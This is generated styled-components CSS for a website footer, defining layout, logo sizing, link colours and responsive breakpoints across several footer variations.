.jcrqFl .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.jcrqFl .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#eaeaea);-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jcrqFl .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.jcrqFl .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jcrqFl .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jcrqFl .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#eaeaea);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jcrqFl .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.jcrqFl .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.jcrqFl .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.jcrqFl .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.jcrqFl .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .copyright-mobile-display,.jcrqFl.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .copyright-desktop-display,.jcrqFl.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.jcrqFl.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-a .hoursText{margin-top:0;}/*!sc*/
.jcrqFl.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.jcrqFl.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.jcrqFl.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jcrqFl.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.jcrqFl.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .bottomLinks{padding:0;}/*!sc*/
.jcrqFl.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.jcrqFl.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.jcrqFl.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jcrqFl.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
.jcrqFl.variation-a .addressCard{color:var(--sc-footer--address-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-a .addressCard h3,.jcrqFl.variation-a .addressCard p,.jcrqFl.variation-a .addressCard address,.jcrqFl.variation-a .addressCard .address-block,.jcrqFl.variation-a .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-a .addressCard a:hover,.jcrqFl.variation-a .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jcrqFl.variation-a .hoursOfOperation h3,.jcrqFl.variation-a .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-a .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.variation-a .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-a .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.variation-a .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jcrqFl.variation-a .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jcrqFl.variation-a .social-icons{text-align:right;}}/*!sc*/
.jcrqFl.multi-location-footer .bottomLinks{padding:0;}/*!sc*/
.jcrqFl.multi-location-footer .linksRow{margin:0;}/*!sc*/
.jcrqFl.multi-location-footer .primaryLinksList{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.jcrqFl.multi-location-footer .primaryLinksList li{margin-bottom:0px;margin-right:var(--sc-spacing-5,25px);}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .primaryLinksList li{margin-bottom:var(--sc-spacing-5,25px);margin-right:0px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.multi-location-footer .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
@media (max-width:767px){.jcrqFl.multi-location-footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.jcrqFl.multi-location-footer .copyright{padding:var(--sc-spacing-3,10px) 0;font-size:var(--sc-font-size-h5,12px);text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.multi-location-footer .copyright .heading_five{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .copyright{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.multi-location-footer .copyright .heading-5{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
.jcrqFl.multi-location-footer .social-icons{text-align:center;}/*!sc*/
@media (min-width:1023px){.jcrqFl.multi-location-footer .social-icons{text-align:right;}}/*!sc*/
.jcrqFl.multi-location-footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.multi-location-footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.multi-location-footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .miniFooterCTA{margin-top:50px !important;}}/*!sc*/
.jcrqFl.multi-location-footer .footer-logo{height:auto;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.multi-location-footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.multi-location-footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:15px;}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.multi-location-footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.multi-location-footer .row{margin:0px auto;}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jcrqFl.multi-location-footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jcrqFl.multi-location-footer .row .businessLogo{margin-bottom:var(--sc-spacing-5,25px);}.jcrqFl.multi-location-footer .row .businessLogo a{width:100%;}.jcrqFl.multi-location-footer .row .primaryLinksList{display:unset;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.multi-location-footer .primaryLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jcrqFl.multi-location-footer .primaryLinks .primaryLinksList li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}.jcrqFl.multi-location-footer .bottomLinks{-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}.jcrqFl.multi-location-footer .bottomLinks .copyright{text-align:center;-webkit-order:3;-ms-flex-order:3;order:3;}.jcrqFl.multi-location-footer .bottomLinks .utilityLinks{-webkit-order:1;-ms-flex-order:1;order:1;}.jcrqFl.multi-location-footer .bottomLinks .utilityLinks ul li{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}@media (max-width:767px){.jcrqFl.multi-location-footer .bottomLinks .utilityLinks ul li{margin-bottom:var(--sc-spacing-5,24px);}}.jcrqFl.multi-location-footer .bottomLinks .social-icons{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jcrqFl .heading_five{color:var(--sc-footer--text-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-b .hoursText{margin-top:var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-b .businessLogo{margin:var(--sc-spacing-3,10px) 0 var(--sc-spacing-4,20px);height:68px;width:160px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .businessLogo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-b .businessLogo{height:132px;width:306px;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.jcrqFl.variation-b .footer-logo{height:68px;width:160px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .footer-logo{height:62px;width:142px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.variation-b .footer-logo{height:132px;width:306px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .footer-logo{height:auto;width:auto;max-height:62px;max-width:142px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.variation-b .footer-logo{height:auto;width:auto;max-height:132px;max-width:306px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.jcrqFl.variation-b .logo-social-container{margin:0;max-width:232px;}/*!sc*/
.jcrqFl.variation-b .map-address-container .row{margin:0;}/*!sc*/
@media (min-width:1023px){.jcrqFl.variation-b .map-address-container{padding-right:66px;}}/*!sc*/
.jcrqFl.variation-b .primaryLinks{padding:var(--sc-spacing-3,14px) 0 0;}/*!sc*/
.jcrqFl.variation-b .locationMap{padding:var(--sc-spacing-5,30px) 0;}/*!sc*/
.jcrqFl.variation-b .locationMap img{margin:0;width:280px;}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .locationMap img{width:226px;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .locationMap img{width:218px;}}/*!sc*/
.jcrqFl.variation-b .copyright{padding:var(--sc-spacing-4,20px) 0;text-transform:var(--sc-footer--copyright-text-transform,uppercase);}/*!sc*/
.jcrqFl.variation-b .copyright.name{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .copyright.name{-webkit-box-pack:initial;-webkit-justify-content:initial;-ms-flex-pack:initial;justify-content:initial;text-align:left;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.variation-b .copyright.name{-webkit-order:2;-ms-flex-order:2;order:2;}}/*!sc*/
.jcrqFl.variation-b .copyright .heading-5{color:var(--sc-footer--text-color,#eaeaea);font-weight:var(--sc-footer--copyright-font-weight,normal);}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .copyright{padding-right:var(--sc-spacing-4,20px);padding-bottom:0;}}/*!sc*/
.jcrqFl.variation-b .addressCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .addressCard .address-block{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.jcrqFl.variation-b .addressCard h3,.jcrqFl.variation-b .addressCard p,.jcrqFl.variation-b .addressCard address,.jcrqFl.variation-b .addressCard .address-block,.jcrqFl.variation-b .addressCard a{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .addressCard a:hover,.jcrqFl.variation-b .addressCard a:hover *{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .addressCard{padding:var(--sc-spacing-3,10px) 0;}}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation{color:var(--sc-footer--operation-hours-color,#eaeaea);padding:0 0 var(--sc-spacing-3,10px);}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation .tabs-wrap{display:none;}/*!sc*/
.jcrqFl.variation-b .hoursOfOperation h3,.jcrqFl.variation-b .hoursOfOperation p{color:var(--sc-footer--operation-hours-color,#eaeaea);}/*!sc*/
.jcrqFl.variation-b .utilityLinks{padding:var(--sc-spacing-4,20px) 0 0;}/*!sc*/
.jcrqFl.variation-b .utilityLinks a{font-weight:var(--sc-footer--tertiary-link-font-weight,normal);}/*!sc*/
.jcrqFl.variation-b .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:100%;}/*!sc*/
.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:768px){.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-4,18px);}.jcrqFl.variation-b .utilityLinks li:last-child{margin-right:0;}}/*!sc*/
@media (min-width:1024px){.jcrqFl.variation-b .utilityLinks ul{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.variation-b .utilityLinks ul{width:75%;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;}.jcrqFl.variation-b .utilityLinks li{margin-right:var(--sc-spacing-3,14px);}}/*!sc*/
.jcrqFl.Mini-Footer .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:auto;width:144px;min-width:144px;}/*!sc*/
@media (min-width:1366px){.jcrqFl.Mini-Footer .businessLogo{height:78px;min-width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.Mini-Footer .businessLogo{height:92px;min-width:232px;}}/*!sc*/
@media (max-width:1023px){.jcrqFl.Mini-Footer .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterLogoWrapper .footer-logo{position:relative !important;margin-top:var(--sc-spacing-2,7px) !important;margin-left:0 !important;height:100% !important;width:auto !important;max-height:78px !important;max-width:198px !important;}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterLogoWrapper{height:auto;width:100%;max-height:78px;max-width:198px;overflow:visible !important;}}/*!sc*/
@media (max-width:767px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .miniFooterCTA{margin-top:var(--sc-spacing-8,50px) !important;}}/*!sc*/
.jcrqFl.Mini-Footer .footer-logo{height:117px;width:144px;object-fit:contain;max-height:117px;}/*!sc*/
@media (min-width:1023px){.jcrqFl.Mini-Footer .footer-logo{height:117px;width:144px;}}/*!sc*/
@media (min-width:1366px){.jcrqFl.Mini-Footer .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.jcrqFl.Mini-Footer .footer-logo{height:92px;width:198px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.jcrqFl.Mini-Footer .footer-logo{height:auto;width:auto;max-height:92px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:767px) and (max-width:1024px){.jcrqFl.Mini-Footer .row{-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;}}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer .row{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}.jcrqFl.Mini-Footer .row > div{margin:var(--sc-spacing-3,10px) 0;}.jcrqFl.Mini-Footer .row .businessLogo{-webkit-order:1;-ms-flex-order:1;order:1;}.jcrqFl.Mini-Footer .row .businessLogo a{width:100%;}.jcrqFl.Mini-Footer .row .miniFooterCTA{-webkit-order:2;-ms-flex-order:2;order:2;}.jcrqFl.Mini-Footer .row .utilityLinks{-webkit-order:3;-ms-flex-order:3;order:3;}.jcrqFl.Mini-Footer .row .socialIcons{-webkit-order:4;-ms-flex-order:4;order:4;}.jcrqFl.Mini-Footer .row .copyright{-webkit-order:5;-ms-flex-order:5;order:5;}}/*!sc*/
.jcrqFl.Mini-Footer .utilityLinks li{margin-bottom:0;}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.jcrqFl.Mini-Footer{margin:auto 15%;}}/*!sc*/
@media (min-width:768px){.jcrqFl{margin:0 7%;}}/*!sc*/
@media (max-width:320px){.jcrqFl{margin:0 var(--sc-spacing-4,20px);}}/*!sc*/
@media (min-width:1024px){.jcrqFl{width:100%;margin:0 auto;}}/*!sc*/
@media (max-width:63.99875em){.jcrqFl{padding-bottom:60px;}}/*!sc*/
data-styled.g55[id="sc-1nhohxj-0"]{content:"jcrqFl,"}/*!sc*/
.ehRbpA{margin:0 var(--sc-spacing-4,20px);color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contact-details,.ehRbpA .panel-list,.ehRbpA .address-block,.ehRbpA .contactCard{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA .contact-details a,.ehRbpA .panel-list a,.ehRbpA .address-block a,.ehRbpA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contact-details a:hover,.ehRbpA .panel-list a:hover,.ehRbpA .address-block a:hover,.ehRbpA .contactCard a:hover,.ehRbpA .contact-details a:hover *,.ehRbpA .panel-list a:hover *,.ehRbpA .address-block a:hover *,.ehRbpA .contactCard a:hover *{color:var(--sc-footer--primary-color,#ffffff);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .message{color:var(--sc-footer--address-color,#eaeaea);}/*!sc*/
.ehRbpA .heading_three{margin-top:0;color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA div h3{margin-bottom:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA ul li p{color:var(--sc-footer--primary-color,#ffffff);margin-bottom:0;}/*!sc*/
.ehRbpA .left{margin-right:var(--sc-spacing-6,32px);}/*!sc*/
.ehRbpA .primaryLinks{color:var(--sc-footer--primary-links-color,#eaeaea);padding:var(--sc-spacing-3,10px) 0;text-transform:var(--sc-footer--text-transform,uppercase);}/*!sc*/
.ehRbpA .primaryLinks li{margin-bottom:var(--sc-footer--primary-link-margin-bottom,var(--sc-spacing-5,25px));}/*!sc*/
.ehRbpA .primaryLinks .primary-link-anchor{color:var(--sc-footer--primary-links-color,#eaeaea);-webkit-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-moz-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-ms-letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);letter-spacing:var(--sc-footer--primary-link-letter-spacing,2.6px);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ehRbpA .primaryLinks .primary-link-anchor:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .copyright{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA .utilityLinks{padding:var(--sc-spacing-3,10px);text-transform:var(--sc-footer--tertiary-text-transform,uppercase);}/*!sc*/
.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}/*!sc*/
@media (min-width:1024px){.ehRbpA .utilityLinks li{margin-bottom:0;}}/*!sc*/
@media (min-width:1366px){.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
@media (max-width:767px){.ehRbpA .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}/*!sc*/
.ehRbpA .utilityLinks a{padding-left:0;color:var(--sc-footer--text-color,#eaeaea);-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.ehRbpA .utilityLinks a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
@media (min-width:1023px){.ehRbpA .utilityLinks ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}.ehRbpA .utilityLinks li{margin-right:var(--sc-spacing-4,22px);}}/*!sc*/
.ehRbpA .contactCard a{color:var(--sc-footer--primary-color,#ffffff);}/*!sc*/
.ehRbpA .contactCard a:hover{color:var(--sc-footer--primary-links-color-hover,#4c6a3c);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.ehRbpA .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .copyright-mobile-display,.ehRbpA.multi-location-footer .copyright-mobile-display{display:none;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .copyright-desktop-display,.ehRbpA.multi-location-footer .copyright-desktop-display{display:none;}}/*!sc*/
.ehRbpA.variation-a .miniFooterCTA{margin-bottom:var(--sc-spacing-4,20px);}/*!sc*/
.ehRbpA.variation-a .hoursText{margin-top:0;}/*!sc*/
.ehRbpA.variation-a .logo-social-container{max-width:306px;}/*!sc*/
.ehRbpA.variation-a .businessLogo{margin:var(--sc-spacing-3,10px) 0;height:52px;width:144px;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .businessLogo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .businessLogo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1023px){.ehRbpA.variation-a .businessLogo{margin-left:var(--sc-spacing-3,10px);}}/*!sc*/
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .businessLogo{display:-ms-flexbox;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}}/*!sc*/
.ehRbpA.variation-a .footer-logo{height:52px;width:144px;object-fit:contain;}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .footer-logo{height:78px;width:198px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .footer-logo{height:92px;width:232px;}}/*!sc*/
@media (max-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .footer-logo{height:auto;width:auto;max-height:78px;max-width:198px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
@media (min-width:1600px) and (-ms-high-contrast:none),(-ms-high-contrast:active){.ehRbpA.variation-a .footer-logo{height:auto;width:auto;max-height:92px;max-width:232px;padding-right:var(--sc-spacing-3,15px);}}/*!sc*/
.ehRbpA.variation-a .locationMap{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .locationMap a{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;}/*!sc*/
.ehRbpA.variation-a .locationMap .image-container{width:280px;height:273px;}/*!sc*/
@media (min-width:768px){.ehRbpA.variation-a .locationMap .image-container{width:280px;height:273px;}}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .locationMap .image-container{width:167px;height:162px;}}/*!sc*/
@media (min-width:1600px){.ehRbpA.variation-a .locationMap .image-container{width:218px;height:193px;}}/*!sc*/
.ehRbpA.variation-a .primaryLinks{padding:var(--sc-spacing-3,10px);}/*!sc*/
.ehRbpA.variation-a .bottomLinks{padding:0;}/*!sc*/
.ehRbpA.variation-a .linksRow{margin:0;}/*!sc*/
@media (min-width:1024px){.ehRbpA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px) 0 0;}.ehRbpA.variation-a .utilityLinks li{margin-bottom:0;}@media (max-width:767px){.ehRbpA.variation-a .utilityLinks li{margin-bottom:var(--sc-spacing-5,24px);}}}/*!sc*/
@media (min-width:1366px){.ehRbpA.variation-a .utilityLinks{padding:var(--sc-spacing-3,10px);display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}}/*!sc*/
.ehRbpA.variation-a .line-separator{height:1px;background-color:var(--sc-footer--seperator-color,#eaeaea);opacity:0.4;margin:var(--sc-spacing-4,20px) 0;}/*!sc*/
